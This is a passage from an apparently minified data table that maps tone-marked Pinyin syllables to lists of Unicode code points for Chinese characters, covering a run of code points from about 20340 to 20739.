nài":[20340],"hěn":[20343,24456,29408,35434],"huó":[20344,27963],"guǐ":[20345,21286,21293,21420,22429,23037,23428,24203,24234,24657,26231,28224,30328,31082,31755,34539,34785,35300,35437,35809,36556,36712,38482,39740],"quán":[20346,20840,21875,22498,23038,23761,24015,25331,25660,26435,27006,27177,27402,27849,27940,28278,29303,29320,29780,30154,30786,31564,32275,33603,33906,34615,34872,35296,35438,35808,36327,36385,36615,36737,37275,37523,38120,38350,39028,39079,39401,39457,39688,39937,40136,40804],"tiāo":[20347,24227,26091,31079,32846],"jiǎo":[20348,20748,23362,25378,25605,25759,25785,25898,25963,25981,25983,26184,26270,26322,28762,29150,29409,29868,30350,30374,32094,32400,32478,33139,33259,34780,35665,36043,36363,37496,38128,39171,39290,40014,40867],"cì":[20349,21054,24219,26431,26664,27425,32088,33574,33727,34515,34694,36060,36176],"xíng":[20352,21009,21720,22411,23065,24418,27920,30798,34549,37026,37065,37379,37494,37522,38040,38095,38473,38488,39219],"tuō":[20354,21635,21660,22315,25176,25301,25302,27729,33067,33073,33676,34981,35351,35756,39141,39270,39776,39861],"kǎn":[20355,20568,20890,22350,24770,30733,33712,36641,36695,38993],"zhí":[20356,20516,20540,22516,22519,23018,23298,25120,25191,25709,26893,27188,28116,28432,30452,31107,32119,32310,32832,32844,32887,33201,34777,36310,36399,36448,36497,36548,37342,39357],"gāi":[20357,22419,23007,23760,26192,30049,31092,33604,35442,35813,35941,36037,36044,36165,38484],"lái":[20358,20459,20488,23811,23821,24242,26469,26814,26870,28062,28150,29453,29724,31577,31618,33713,33802,36904,37106,37688,38140,39435,39904,40326,40627],"kuǎ":[20361,21685,22446,37529],"gōng":[20362,20844,21151,21265,21268,22632,23467,23470,24037,24138,24339,24685,25915,26459,30909,31996,31999,32945,35301,35317,36524,36531,39672,40852,40858],"lì":[20363,20432,20458,20616,20782,20791,20947,21033,21147,21169,21237,21382,21385,21412,21423,21426,21459,21519,21590,21774,21811,22182,22215,22364,22619,22754,23091,23151,23668,23718,24743,24759,24900,25150,25646,26278,26310,26334,26424,26533,26627,26647,26651,27306,27348,27370,27408,27508,27511,27813,27828,28054,28327,28671,28701,29199,29345,29441,29653,29806,29893,29905,29925,30124,30178,30311,30445,30553,30725,30778,30782,30975,31018,31019,31024,31154,31197,31435,31520,31717,31890,31901,31986,33079,33480,33560,33620,33669,33673,33946,33950,34294,34488,34510,34528,34599,34679,34823,34851,35400,35720,36210,36706,36707,36729,37192,37469,38582,38583,38643,38722,38731,39681,40168,40215,40389,40604],"yīn":[20364,20944,21905,22142,22233,22240,22420,22553,23035,23139,24852,24903,26678,27684,27911,28341,28646,30230,31115,31221,31555,32106,32248,33589,33937,34093,35008,35570,37542,38111,38345,38437,38452,38512,38523,38530,38674,38688,38791,38899,38910,39408,39555,40791],"mǐ":[20366,23370,24365,25929,27939,28211,28758,31859,31886,32651,33042,33416,33886,34077,37540],"zhū":[20367,26666,27104,27237,27367,27371,27929,28532,28710,29482,29664,30787,31228,32081,33585,34127,34523,34667,34857,35006,35461,35576,35803,35832,35948,36326,37054,37526,38114,39407,39842,39930,40248,40708],"ān":[20370,20579,23189,23433,23766,24245,26697,27688,30438,30443,33124,33780,33851,33866,34029,35485,35571,35865,38796,38797,38909,39331,39839,40298,40341,40524],"lù":[20371,20679,21198,21216,22309,22388,22646,23101,23757,24280,24404,24405,25134,25693,26882,27162,28117,28133,28172,28425,28510,29741,29840,29994,30429,30569,30793,31103,31108,31249,31307,31635,31759,31788,31797,31798,31833,31926,34061,34135,34370,34736,36034,36162,36258,36335,36379,36439,36613,36678,36738,36760,36911,37249,37636,37682,37684,37876,38520,39428,39484,39909,40252,40294,40305,40442,40557,40575,40595],"móu":[20372,21178,24648,30520,34513,35584,35851,36366,37738,40254,40624],"ér":[20373,20799,20816,20818,23759,26669,27919,31915,32780,33017,33611,35003,36608,36700,38481,38573,39669,39838,40085,40239,40504],"dòng tǒng tóng":[20375],"chà":[20376,22908,23033,23700,27722,35435,35815],"chì":[20377,20666,21189,21201,21489,21883,24435,24668,24919,24975,25048,25270,25941,26021,26456,28225,28795,28861,28926,29118,30163,30200,30235,32708,32709,32740,32744,33119,36196,36265,36971,37459,38644,39149,39276,40338,40408],"gòng gōng":[20379,20849],"zhōu":[20380,21608,21900,24030,24479,27954,28109,28863,28880,29656,30698,33311,35589,35704,35788,36057,36178,36616,36630,36736,36913,37102,37506,38668,39410,39430,40259,40508],"rú":[20382,20754,22149,22914,23340,23418,24100,26328,26695,28202,28641,31566,33593,34144,34231,34657,34837,35005,35174,37018,37305,37539,38135,39020,39077,40044,40209,40253],"jiàn cún":[20383],"xiá":[20384,20448,21283,23777,23805,25966,26247,26585,28832,28890,29390,29421,29433,29672,29781,30806,30820,30892,31083,31594,32278,32712,33309,33338,34168,36206,36676,36758,36944,37724,37771,38492,38527,38686,39458,39803,40375,40672],"lǚ":[20387,20406,20770,21525,21570,23649,23650,23653,25364,25435,26053,26784,28946,31075,31238,31341,32125,32311,32533,33154,33168,35099,35128,37080,37569,38109],ta:[20388],"jiǎo yáo":[20389,20709,24506],"zhēn":[20390,20597,23498,24103,24106,24128,25656,26015,26722,26984,27035,27196,27549,27976,28254,28519,28597,29513,29645,29646,29799,29956,30494,30495,30759,30890,31087,31118,31131,31668,32983,33275,33908,33942,33985,34237,35998,36126,36675,36937,37209,37341,37441,37681,37756,38024,40053],"cè zè zhāi":[20391,20596],"kuài":[20393,20744,20983,21721,22130,22310,22359,22602,24028,24293,24555,26077,27443,29423,29546,31607,31977,33037,33214,37072,37174,40032,40089],"chái":[20394,20757,21901,26612,29362,31073,35962],"nóng":[20396,20738,20892,21725,22117,27266,27393,27987,28611,29174,31151,31230,31328,33043,33215,34173,35163,35688,36786,36787,37298,39710],"jǐn":[20397,20760,21370,21418,24057,27135,28428,29822,32039,32202,33771,34035,35641,35880,37670,38182,39241,39313],"hóu hòu":[20399,30694],"jiǒng":[20400,20690,20879,22247,27842,28547,28847,28913,29018,29019,29106,29147,31384,32151,35111,36837,36872,38984,39054],"chěng tǐng":[20401],"zhèn zhēn":[20402,25557],"zuò":[20403,20570,21777,22352,23709,23710,24231,31066,31987,32985,33859,33860,34009,34959,38460],"qīn":[20405,20819,23175,23898,23956,27453,34942,35483,38054,38985,39416,39566,39868],"jú":[20407,21881,23109,23616,24008,26888,27224,27878,28119,28264,28951,29329,29386,31927,33738,34332,36252,36348,36459,36610,37113,38320,39414,39527,40281,40308,40362,40752,40755],"shù dōu":[20408],"tǐng":[20409,22306,23063,25402,28047,28918,29693,33057,33351,35476,38962,39051],"shèn":[20410,24892,24910,26138,28033,28183,28402,30214,30254,30488,31091,32958,32962,33060,33102,34563,34564,37600],"tuì tuó":[20411],"nán":[20413,21891,23066,25257,26260,26511,26591,26976,30007,30040,33710,33843,36950],"xiāo":[20414,21715,22069,22203,22210,23115,23471,23477,24232,24391,25585,26541,26549,26783,27385,27466,27594,28040,28487,28703,28785,28786,28875,28935,29447,29538,30170,30175,30813,30819,31385,31659,31768,31787,32131,32481,32731,33198,33831,34157,34376,34387,34754,34767,34800,34856,36355,36877,37559,38144,38660,39093,39501,39553,39623,39632,39752,40222,40245,40397,40494],"biàn pián":[20415,32246,32527],"tuǐ":[20416,33151,36422,39613],"xì":[20418,21304,21324,21612,22669,23619,23635,23661,24549,24620,24644,26910,28509,28511,28569,29058,29332,30966,31114,32048,32140,32280,32454,32484,33283,33284,34158,34409,34891,35236,36201,36231,37092,37363,38411,38553,38559,38716,39228,39273,39721,40662],"cù":[20419,23208,25009,29469,30212,30255,31751,32300,33064,34079,35470,36247,36391,36415,36441,36468,36469,37259,39011,40704],"é":[20420,22254,23077,23753,23784,23785,28048,29684,30354,30539,30912,33706,35355,35472,35660,35769,36823,37387,37608,38151,38943,38989,39069,39780,40285,40286,40517],"qiú":[20421,21492,21778,22234,23863,24047,24048,25167,26754,27535,27628,27714,27731,27845,27991,28269,29034,29360,29580,29699,29830,30387,30426,32012,32127,32909,33409,33677,34412,34415,34551,35032,35283,35305,35332,35333,36053,36167,36878,36881,36946,37195,37338,37371,37558,38916,39810,39876,39997,40765],"xú":[20422,24464,31121],"guàng kuāng":[20423],"kù":[20424,21950,22195,24211,24235,24292,30228,32093,32468,34996,35044,35122,37239],"wù":[20425,21153,21209,21247,21372,22366,22626,22886,23162,23524,23676,23689,23912,24546,24734,24735,24750,25098,25188,26212,26444,28329,28944,29059,29289,30182,30713,31417,31877,34305,35492,35823,37576,38434,38550,38654,38682,38695,38768,39446,39579,40361,40540,40767,40768],"jùn":[20426,20737,21569,22472,23535,23803,25039,25411,25887,26201,26846,29127,29690,30063,31459,31647,34592,36048,37089,38486,39189,39298,39423,39567,40276,40277,40280],"liáng":[20429,22682,26753,26891,27153,31918,31921,31975,33391,36652,36748],"zǔ":[20430,21800,29244,31062,32068,32452,35419,35781,37818,38459,38779],"qiào xiào":[20431],"yǒng":[20433,21191,21192,21647,22471,22606,23921,24430,24634,24703,24704,24805,24849,24889,24898,26593,26640,27704,27891,28263,29996,34553,35424,36362,36404,39890,40108],"hùn":[20434,20529,22274,23585,24897,25485,28343,28957,30580,35304,35554,35816],"jìng":[20435,20665,22659,22924,23129,23143,24362,24371,24452,24465,25964,26324,26737,26807,27972,28702,29517,30153,30169,31454,31455,31467,31478,31480,33003,33051,33686,35497,36353,36851,36885,37857,38236,38742,38745,38748,40283],"sàn":[20437,38288],"pěi":[20438],"sú":[20439],"xī":[20441,20694,20846,20958,21349,21376,21560,21775,21821,22075,22095,22193,22805,22874,23302,23305,23638,23904,24007,24076,24454,24495,24687,24713,24725,24769,24796,26132,26206,26224,26227,26342,26512,26744,27069,27176,27200,27447,27685,27728,28e3,28101,28179,28330,28911,28929,28936,28959,29060,29064,29081,29113,29114,29115,29160,29204,29306,29312,29344,29351,29707,30236,30361,30542,30630,30717,30802,30926,30978,31232,31352,31416,31902,31974,32198,32357,32690,32725,32726,32952,32953,33181,33342,33667,33765,33952,34597,34693,34763,34869,35199,35321,35325,35327,35654,35903,35904,35944,35951,35989,36197,37020,37134,37189,37295,37368,37675,37869,37898,38004,38177,38581,39183,39246,39291,39889,40279,40450,40759],"lǐ":[20442,23052,23778,23794,26446,27418,28012,28583,29702,31036,31150,31924,35023,35041,35914,36902,37008,37300,37616,38146,39881,40039,40049,40100,40162],"bǎo":[20445,22562,23212,23453,23514,23539,23542,29668,32229,33862,34293,35091,36082,38732,39161,39165,39281,39362,40181,40199,40488],"yú shù yù":[20446],"sì qí":[20447],"xìn shēn":[20449],"xiū":[20450,20462,21691,24229,27143,28876,32670,33049,33065,33273,35973,37533,37760,39117,39240,39312,39652,39673,39860,40003,40258,40506],"dì":[20452,20569,20672,22474,22673,22700,23075,24093,24607,26099,26762,28941,29587,29963,30513,30535,30898,31094,31128,31532,32224,32532,33123,33730,33922,34069,34627,34669,34734,35558,35867,36406,36882,36883,36958,36976,37482],"chóu":[20454,20756,23334,24774,24833,25060,26662,29181,30068,30087,30359,31264,31609,31820,32082,32162,32504,33751,35446,35726,35728,36364,36490,37223,37228,37307,38612,38624,38630],"zhì":[20455,20587,20776,21046,21141,22401,23073,23512,24089,24092,24159,24226,24228,24268,24408,24463,24477,24535,24558,25061,25067,25347,25370,25527,25711,25842,26072,26186,26234,26633,26702,26813,27341,27355,27835,27959,28365,28382,28399,28492,28676,28825,29099,29438,29464,29839,29894,30164,30179,31017,31057,31209,31223,31258,31290,31305,31378,32041,32251,32622,32720,33187,33267,33268,33430,34541,34975,34976,35069,35231,35287,35311,35318,35468,35921,35922,36013,36074,36100,36136,36157,36337,36396,36499,36618,36734,37061,37517,37589,37973,38106,38183,38495,38578,38601,39396,39469,39482,39495,39576,39919,40217,40409,40503],"liǎ liǎng":[20457],"jiǎn":[20461,20537,20745,20943,21098,22591,24383,24389,25129,25132,25315,25400,25441,25536,25791,26535,26604,26776,26816,26908,27298,28187,28245,28733,29776,30545,30652,30839,30897,30982,31509,31591,31616,31777,32120,32365,32742,33575,34246,34834,35045,35143,35145,35194,35395,35591,35629,35710,35883,36284,36423,37911,39691,39950,40568,40571,40572],"huò":[20464,21663,22191,22207,22895,24416,24785,25110,25837,26084,26340,27316,27790,28273,28694,29554,30312,30483,30672,31096,31117,31339,31394,32815,33243,33383,33719,33958,34303,34838,35595,36008,36135,37699,37962,38252,38616,38669,38723,38852],"jù jū":[20465,25454,37624,38191],"xiào":[20466,20634,21177,21682,21742,21880,22027,22056,22063,23389,25928,25989,25990,27479,28045,29117,31505,35432,35487],"pái":[20467,24472,29260,29348,29445,31792,31794,36651],"biào":[20469,39998,40148],"chù tì":[20470],"fèi":[20471,21077,21406,21536,23645,24223,24259,24290,26162,26314,27360,27832,28663,29394,30280,32954,33801,36027,36153,37928,38212,38507,38725,40739],"fèng":[20472,20964,22857,28247,28968,29e3,36085,36183,40175,40179,40204],"ǎn":[20474,21813,22511,25566,32623,37544,38133],"bèi":[20475,20493,20573,20601,20633,20675,22791,24726,24811,24834,24970,26113,26774,28953,29292,29333,29384,29437,29692,29746,30874,31129,31954,33501,34003,34557,35097,35997,36125,36592,36649,36744,37046,37093,37121,37575,37950,38049,38785,38836],"yù":[20476,20773,21893,21929,21947,22495,22537,22954,23255,23507,23786,23950,24253,24423,24481,24840,24958,25131,26161,26843,26844,26859,27378,27406,27421,27442,27603,28020,28143,28394,28495,28582,28778,28980,29020,29135,29152,29225,29425,29508,29577,29721,30217,30290,30753,30818,30834,30983,30998,31004,31142,31191,31266,31286,31741,31838,31858,31894,32206,32621,32895,32896,33352,33419,33420,33567,33966,34019,34041,34167,34316,34591,34606,34988,35029,35465,35565,35709,35861,35947,36553,36621,36915,36935,36985,37057,37287,37434,37578,37669,37933,38064,38334,38408,38628,38705,38928,39044,39147,39239,39275,39341,39496,39533,39728,39729,39739,39754,40010,40191,40229,40231,40234,40274,40440,40466,40518,40556],"xīn":[20477,22138,22945,23324,24286,24515,24516,24571,24798,26032,26133,26490,27427,27462,28824,30458,34218,35362,36763,37028,37386,37573,37995,38156,39336,39339],"hǔ chí":[20479],"jiù":[20483,20710,21267,21275,21302,21417,21646,23601,24260,24271,24272,24934,25412,25937,26087,26601,26622,26709,27405,27559,30106,33276,33285,33290,39910,40434,40555,40596,40808],"yáo":[20484,20636,21954,22426,22575,23002,23217,23591,23597,23779,23970,23972,24493,25594,25622,25671,25727,26266,27043,28391,28881,29243,29498,29671,29796,29814,30936,31377,31407,31408,32948,34344,35616,35617,35875,36602,36730,36953,36965,37006,39012,39099,39126,39174,39194,39977,40025,40144],"cuì zú":[20485],"liǎng liǎ":[20486],"wǎn":[20487,21773,23113,24779,25405,26202,26213,26217,26236,26778,26880,29740,30073,30358,30412,30871,32169,32176,32510,33048,33814,36384,36627,37588],"zǒng":[20490,20588,20655,23928,24635,24803,25460,25603,25696,29162,32207,32235,32258,32317,34007],"guān":[20492,20851,23448,26874,30237,30287,31396,33924,38306,38359,38364,39973,40030,40143],"tiǎn":[20494,21818,24541,24767,26218,27524,28127,30547,33094,33300,35237,35277,36063,37674,39170],"mén":[20497,25194,25451,29834,33755,34379,37702,38036,38272,38277,38376],"dǎo dào":[20498],"tán tàn":[20499,22510],"juè jué":[20500],"chuí":[20501,22402,22464,25462,25637,26712,26864,27084,31648,33092,33753,37656,37786,38180,38514,38976],"xìng":[20502,22995,23134,23353,24184,24615,24763,26447,28076,32200,33238,33607,33685,33877],"péng":[20503,20656,22620,22643,24376,24969,25408,26379,26842,26902,27173,30844,31261,31484,31735,32388,33192,33411,34028,34325,34778,34779,34998,36643,37643,37981,38904,38908,39471,39676,39685,39700,40300,40527],"tǎng cháng":[20504],"hòu":[20505,21402,21518,22421,22560,24460,27913,33577,35934,36869,37064,39836,40031,40078,40088],"tì":[20508,21059,22159,22164,23625,23644,24716,24720,24789,24790,25147,25510,26367,26385,27474,27554,28053,29899,31545,31818,34201,35077,36886,36919,39664,39680,39684],"gàn":[20509,20942,24185,27046,27274,28134,28776,30448,32058,32448,35404,36113,36195,39597],"liàng jìng":[20510,38739],"suī":[20512,21752,22794,28374,28617,30509,30562,33429,33661,33662,34429,38614,38806],"chàng chāng":[20513],"jié":[20514,20604,20625,21030,21031,21052,21163,21180,21353,21354,23125,23211,23377,23690,23848,23909,23995,24e3,24175,25130,25463,25526,25838,26117,26466,26480,26688,26717,26988,26998,27044,27905,28368,28500,29412,30571,30989,31469,31680,32687,33709,34037,34531,34576,34840,34846,34877,34929,35002,35344,35440,35505,35750,36373,36860,37475,37755,38268,38945,39834,40082],"kǒng kōng":[20517],"juàn":[20518,21173,22854,24955,26698,28099,29431,29543,30519,30538,30560,32109,32121,32482,32613,32642,33091,34088,37124,39179],"zōng":[20519,22571,23447,23887,23893,24830,26401,26837,26934,29095,29475,30955,32195,32746,33113,33916,34668,35957,36392,36394,36452,37712,37953,39436,39459,39572,39683,39689,39735,39918,39932],"ní":[20522,22381,22527,23612,23636,24617,28131,29450,31870,32867,34477,34618,35308,35982,36316,36631,37107,37422,38092,38675,39324,39906,40117,40593,40815],"zhuō":[20524,25305,25417,26700,26802,26817,26867,27093,28095,31399,37935],"wō wēi":[20525],"luǒ":[20526,21062,26346,30256,30323,33245,33999,34819,35064,36534],"sōng":[20527,20935,23040,23847,23913,24250,25021,26494,26496,26537,26583,26789,27303,28126,28621,30841,33752,39686],"lèng":[20528,22542,24867,30550,36380],"zì":[20531,21082,23383,24675,28173,28460,29304,30501,30502,32980,33022,33258,33569,33634],"bèn":[20532,22348,25465,25770,28160,31528,36905],"cǎi":[20536,21835,23111,24425,25505,26828,27613,30572,32181,36340,36393],"zhài":[20538,20661,23528,30261,30758],"yē":[20539,21524,22094,25832,26253,26928,27467,28529,34862],"shà":[20541,21820,21922,27459,31633,32732,32739,33808,38319,38670],"qīng":[20542,20670,21375,22282,23496,27682,27691,28152,28165,34619,36605,36629,36731,37100,37638,37963,38737,38738,39894],"yīng":[20544,22052,22111,22198,23156,23190,23240,23344,23366,23422,24869,25732,25878,26400,26716,27185,27387,28214,29008,29681,29787,29838,29908,29959,29974,30884,31023,32211,32403,32492,32552,32578,32579,32588,33210,33521,33722,34337,34663,34867,35118,35707,36047,36552,37965,38195,38681,38906,40236,40337,40359,40367,40426,40441,40462,40474,40550,40560],"chēng chèn":[20545,29231],"ruǎn":[20548,26378,29772,29888,30877,31005,33117,36575,36653,36719,38446],"zhòng tóng":[20549],"chǔn":[20550,24823,30582,33846,34850,36080],"jiǎ jià":[20551],"jì jié":[20552],"bǐng bìng":[20555],"ruò":[20556,21458,23926,24369,26953,28971,29191,31660,31707,33979,37120,39961,39983,40376],"tí":[20557,21399,21884,21953,23865,28477,29765,30588,31157,31242,32249,32519,32612,34139,35078,35605,36263,36420,36431,37261,37719,38988,39064,39456,39863,39927,40128,40284,40420,40520],"wēi":[20558,21361,21940,23041,23193,23990,24013,24494,24836,25547,25595,26931,26994,28326,28883,29032,29168,30291,32261,33896,33907,34183,34610,34651,35235,35444,36918,38535,38536,38714,39939,39940,40130],"piān":[20559,22248,23205,26948,29327,31687,32745,37698],"yàn":[20560,21388,21421,21761,21933,22152,22181,22576,22943,23026,23306,23359,23476,24421,24422,25957,26191,26277,26325,26339,28383,28750,28756,28775,28777,28948,28976,28977,29078,29124,29290,29458,30746,30831,33395,33398,33399,35214,35267,35326,35578,35724,35742,35866,35891,35923,35924,36107,36119,36189,36549,37184,37245,37308,37317,38593,39181,39260,39440,39443,39476,39511,39520,39564,39731,40171,40200,40243,40387,40432,40798],"tǎng dàng":[20562],"è":[20564,21262,21374,21380,21597,21666,22121,22441,22538,22574,23691,23871,24261,24746,24853,25145,25212,25636,25657,25820,27374,27486,27514,28226,29735,30728,30736,30790,33133,33482,33852,34138,34437,34625,35240,35556,35725,35860,35935,36571,36598,36717,36940,36943,36987,37122,37418,37716,37993,38199,38440,38456,38942,38990,39066,39187,39209,39295,39952,39978,40055,40132,40346,40535,40771,40822],"xié":[20565,21232,21327,21332,21963,22437,22858,24650,24886,25337,25658,25783,25813,25847,25884,26012,26090,29057,29170,32138,32243,32256,32556,32723,32961,33029,33031,33035,33166,34658,34938,35181,35559,35735,35856,38795,38837,40868],"chě":[20566,25199,25766],"shěng":[20567,28219,30490],"chā":[20571,21967,25184,25407,25554,25591,30080,33279,33366,37535,37732,38200,39223],"huáng":[20575,20976,21924,22573,22708,23187,23858,24488,24822,27003,28255,29004,29530,29789,29852,30272,30343,30970,31316,31681,31783,33358,33887,34647,34789,35579,36266,36945,37728,37892,38205,38541,38905,39213,39452,39945,40017,40135,40428,40643,40644],"yǎo":[20576,21676,23161,23438,23686,26483,26620,27034,28308,29397,31365,31368,33280,33517,38340,39445,40405,40809],"chǒu qiào":[20578],"yóu":[20580,23588,24238,24611,27787,27833,27999,28216,29369,29494,29495,30001,30115,31198,32940,33692,33720,34133,34480,34659,35367,36623,36662,36912,36938,37038,37109,37438,38080,39360,39799,39819,40063,40073],"xū":[20582,22687,23213,23299,26952,27432,27476,29176,30110,30449,32135,32259,32379,32997,34150,34391,34394,34395,34641,35015,35343,35377,35549,35651,35870,37968,38656,38920,39035,39036,39497,39706,39750,39766],"zhā":[20583,21747,25263,25363,25592,25699,27165,28195,30390,35312,35655,40772,40775],"cī":[20584,30133,34816,36224,39604,39626,40825],"bī":[20586,23620,26949,27636,35917,36924,39951,40126,40278],"xún":[20593,22106,23547,23563,23755,24033,24309,24490,24642,25559,25907,26092,26442,26642,26730,27187,27957,27988,28527,29125,29142,29667,29845,30019,32003,33600,34803,35426,35810,37161,40015,40024,40095],"cāi sī":[20594],"duān":[20595,23183,31471,35085,37748],"ǒu":[20598,21528,22036,32806,33122,34117,34261],"tōu":[20599,20600,37742],"zán zá zǎ":[20602],"lǚ lóu":[20603,20674],"fèn":[20606,20712,22859,22894,24325,24575,24868,24996,28725,30611,31182,31914,31966,33209,40029,40124],"kuǐ guī":[20608],"sǒu":[20609,21468,21471,22014,27362,30605,34222,34282],"zhì sī tí":[20610],"sù":[20611,20723,21961,22608,22609,22809,23242,24875,24991,27041,27150,27157,27536,27869,28049,28335,28344,28506,28517,29578,29663,29851,31756,31899,31903,32032,32292,32899,32901,33158,34060,34263,35307,35380,35606,35785,35873,36250,36444,36895,36961,36972,37577,39191,39500,39573,40016,40427,40532],"xiā":[20612,28998,30606,34418,35898,39084,39957],"yuàn yuán":[20614,23195],"rǒng":[20615,20887,23426,27652,36597],"nù":[20617,24594],"yùn":[20618,23381,24701,24818,24864,24909,26527,33130,34164,34176,34292,34314,35102,35999,36816,36939,37075,37126,37213,37270,37278,38871,38878,38901,38907,39211],"gòu jiǎng":[20619],"mà":[20620,22044,27050,30576,31043,31137,32629,38273,39393,39554,39701],"bàng":[20621,22621,26834,29604,31254,33365,33953,34607,35607,35876,37770,38225],"diān":[20622,21415,23918,24005,24019,24020,25474,25895,25921,27079,28359,30315,30322,36430,39002,39003,39072,40827],"táng":[20623,21776,21882,22371,22530,22616,25642,26848,27062,28303,28447,29051,29805,30916,31135,31702,31939,31958,31963,33157,33179,33998,34711,34739,36207,36412,37132,37283,37781,38554,39225,39236,40374],"hào":[20624,21728,24655,26122,26150,26215,26272,26276,26285,26317,28009,28111,28564,28751,28765,30355,30364,30366,30369,30373,32791,32853,34179,34399,37143,39013,39074,39965],"xī xì":[20626],"shān":[20627,21024,21034,21116,22328,23665,25403,25639,26613,27270,28536,28568,29053,29414,29642,31512,32319,32692,32694,33056,33314,33439,34923,36314,36565,37014,38282,39877],"qiàn jiān":[20628],"què jué":[20629,22470],"cāng chen":[20630],"róng":[20635,23222,23238,23339,23481,23797,23896,23992,25102,25608,26343,26628,27029,27054,27061,27623,28342,28700,28927,29076,29416,29794,31297,32104,32466,32674,32924,33561,33592,33635,33993,34686,34701,34702,34833,35107,37780,38229,39397],"tà tàn":[20637],"suō":[20638,21766,21965,21990,23057,25677,26731,26797,30531,31761,31764,32679,33679,34001,36246,39867],"dǎi":[20643,27513],"zài":[20644,20750,20877,22312,25175,27909,36617,37224],"gǔ":[20646,21476,21842,23603,24882,27030,27070,27753,28104,28658,28692,29295,30391,30396,30444,30653,31296,32607,32662,32929,33077,33228,34211,34506,34865,35393,35778,36674,36903,37431,38068,39222,39305,40723,40724],"bīn":[20647,23486,24428,25996,26901,28392,28626,28657,28661,28693,32381,32548,34408,35945,35955,36051,36052,37024,37964,38228,38694,39022],"chǔ":[20648,20786,26485,26904,26970,26990,27290,28619,29876,30784,30990,31111,34389,40813,40828],"nuó":[20649,20794,25386,26779,27232],"cān càn":[20650],"lěi":[20651,20769,21437,22418,22593,22744,22760,27344,28741,30295,30667,30922,31016,32786,34124,34174,34271,34365,34845,35460,35716,35796,38008,40467],"cuī":[20652,20951,22676,23828,23903,24923,25703,27057,29525,30954,37849],"yōng":[20653,21960,22665,22725,23262,24248,24305,24949,25317,25793,28413,28745,29253,30152,30293,30320,33219,37013,37114,37144,37854,38235,38605,38621,39252,40005,40153,40411],"zāo cáo":[20654],"sǒng":[20657,23927,24578,24730,24879,24939,31462,32824,32883,39415],"ào":[20658,22387,22407,22714,22881,23279,23705,23728,23988,25034,25817,28595,37834,39489,39580],"qī còu":[20662],"chuǎng":[20664,30946,38358,38383],"shǎ":[20667,20749],"hàn":[20668,22462,24717,25022,25182,25421,25750,25788,26097,26200,26293,27721,28038,28450,28698,28938,29442,30356,30533,32752,33695,33761,34559,34605,34706,35648,36634,37356,37554,37582,38615,38967,38980,39060,39419,40382],"zhāng":[20669,23260,24352,24373,24432,24926,26290,27167,28467,29520,29835,31456,31931,34049,34769,36967,37155,37873,39206,39487,40006,40606],"yān yàn":[20671,22677,23342],"piào biāo":[20676,39584],"liàn":[20678,22556,23201,24651,25088,26973,27539,27566,28229,28491,28592,28722,28860,29001,29779,32244,32414,32451,33840,37676,37706,37832,38142,39946],"màn":[20680,22657,24148,24930,26364,28459,28599,29107,29516,32309,32550,34052,34352,37156,37853,38232],"tàn tǎn":[20683],"yíng":[20684,21942,22603,23348,25869,27001,27391,28289,28299,28386,28486,28633,28634,28660,28677,28699,28704,28719,28752,28764,29074,29151,29801,30401,30408,31132,31837,31855,32264,33556,33639,33721,33828,33829,33830,33854,34021,34240,34509,34631,34687,34722,34821,35597,36111,36194,36814,37795],"dòng":[20685,20923,20941,21160,21205,23003,25113,25359,26635,26847,28265,30800,33e3,33012,33110,36853,38680,39399],"zhuàn":[20686,21869,22208,22559,25776,28791,29777,31686,33118,33923,35144,35668,39244,39316],"xiàng":[20687,21224,21521,22190,23008,23953,26319,27233,29670,32575,34771,34902,35152,35937,37900,38917,39033,40012],"shàn":[20688,21892,22688,22689,23319,25797,25982,26923,27199,27482,27733,28759,30109,30960,32341,32558,33203,34798,34810,35349,35590,35697,35754,36109,36193,36216,37167,37925,39245,39480,39583,40019,40020,40157],"tuí tuǐ":[20691],"zǔn":[20692,22082,25753,35664],"pú":[20693,21261,22308,22691,28654,29531,29854,30632,31321,33670,33744,33769,33889,33969,33970,36108,37242,37879,38244],"láo":[20695,21171,21172,21214,21744,23810,23959,24997,26405,28022,29282,30184,30278,31362,31785,37290,37906,38137,39007,39645],"chǎng":[20696,21424,24288,25950,26166,27653,37625],"guāng":[20697,20809,21667,22425,23023,27960,28782,28823,28826,28827,28897,29654,33009,33578,36612,37543,40646],"liáo":[20698,22073,23293,23525,23534,23582,23658,23930,23962,23963,24299,24960,25977,26296,27217,29536,29849,30103,30274,31426,31773,32346,32557,32842,33163,33195,34260,34783,35906,36095,36440,36797,36988,39113,39630,40431,40553],"dèng":[20700,20979,22705,23965,27336,30634,30964,35252,37011,37159,38565],"chán zhàn zhuàn":[20701],"bō":[20704,23955,25320,25765,25773,27874,28298,29627,30326,30411,30773,30854,31009,32573,33760,34992,36467,37474,38069,39185,39293,39499,40013],"huì":[20705,21295,21321,21913,22034,22166,22298,23314,23533,23670,23671,24407,24409,24410,24507,24666,24693,24800,24935,24979,25075,26214,26291,27109,27230,27269,27352,27719,27851,28377,28499,28905,29172,29545,29860,30650,30794,31229,31330,31730,32117,32362,32472,32729,32765,33631,34087,34137,34184,34185,34794,35439,35496,35569,35667,35711,35763,35826,36036,36159,37932,38368,38419,38759,38958,39018,39058,39215],"chuǎn":[20706,21912,33307,33608,36403],"tiě jiàn":[20707],"sēng":[20711,39705],"xiàn":[20713,20724,21743,22455,22634,23021,23050,23466,23704,23796,25010,25738,26203,27212,27258,28032,28695,29486,29563,29616,29694,30476,30541,31919,31982,32100,32171,32218,32447,32528,32673,32680,33146,33236,33277,33483,33703,35490,35919,37607,37646,38480,38501,38519,38704,39201,39301,40626,40760],"yù jú":[20714],"è wū":[20715],"tóng zhuàng":[20718],"lǐn":[20719,20955,20956,24297,24298,25037,25044,25755,27265,27305,28575,30299,30301],"gù":[20721,20933,22266,22540,23827,23854,25925,26767,26845,29311,30204,31099,37678,38178,38599,39015,39038,39901,40116],"jiāng":[20725,22723,23004,27263,27565,27743,30037,30085,30995,32366,32560,32734,33587,33857,34193,34688,34751,35911,38849,40002,40137],"mǐn":[20726,20922,21025,21188,24751,24829,24845,24924,25003,25279,25923,25935,25967,27887,28515,30399,31522,31549,31778,34848,38292,38313,38389,38397,39989,40152,40701],"jìn":[20728,20954,22116,22157,22672,22743,22935,23335,25634,26185,26187,26499,27555,27989,28024,28301,28613,28636,28908,29025,29180,29710,29800,29878,30433,31090,32265,32537,33641,34254,35250,35280,36078,36112,36166,36817,36827,36914,38771,40829],"jià jie":[20729],"qiào":[20730,23789,24105,25772,27579,31373,31429,35482,35822,36488,38487,38825,38866,39642],"pì":[20731,23218,23251,23617,28604,29971,30088,35692,38370,40447,40458],"sài":[20735,31802,36093,36187],"chán tǎn shàn":[20739],"dāng 